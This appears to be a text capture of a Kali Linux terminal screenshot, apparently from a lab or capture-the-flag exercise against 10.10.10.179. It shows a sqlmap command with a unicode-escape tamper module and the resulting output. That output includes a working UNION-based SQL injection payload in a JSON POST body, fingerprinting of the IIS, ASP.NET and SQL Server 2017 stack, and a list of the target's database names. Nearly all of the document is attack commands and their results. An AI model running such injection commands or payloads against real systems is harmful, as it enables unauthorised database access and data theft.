 kali@localhost: ~
文件 动作 编辑 查看 帮助
└─$ sqlmap -r api.req --tamper=charunicodeescape --risk 3 --level 5 --dbs --os Windows --delay 3 --technique U --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:15:06 /2022-04-14/
[15:15:06] [INFO] parsing HTTP request from 'api.req'
[15:15:07] [INFO] loading tamper module 'charunicodeescape'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:15:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:15:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"name":"-9719' UNION ALL SELECT 15,15,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(81)+CHAR(111)+CHAR(115)+CHAR(90)+CHAR(85)+CHAR(80)+CHAR(106)+CHAR(83)+CHAR(67)+CHAR(107)
+CHAR(99)+CHAR(109)+CHAR(105)+CHAR(82)+CHAR(116)+CHAR(74)+CHAR(90)+CHAR(70)+CHAR(86)+CHAR(89)+CHAR(110)+CHAR(120)+CHAR(101)+CHAR(77)+CHAR(98)+CHAR(103)+CHAR(121)+CHAR(71)+CHAR(108)+CHAR(114)+CHAR
(75)+CHAR(107)+CHAR(119)+CHAR(107)+CHAR(72)+CHAR(66)+CHAR(116)+CHAR(85)+CHAR(85)+CHAR(89)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(112)+CHAR(113),15,15-- eJjL"}
---
[15:15:12] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:15:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2019 or 2016
web application technology: Microsoft IIS 10.0, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[15:15:12] [INFO] fetching database names
available databases [5]:
[*] Hub_DB
[*] master
[*] model
[*] msdb
[*] tempdb
[15:15:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.179'
[*] ending @ 15:15:12 /2022-04-14/
┌──(kali㉿localhost)-[~]
└─$ S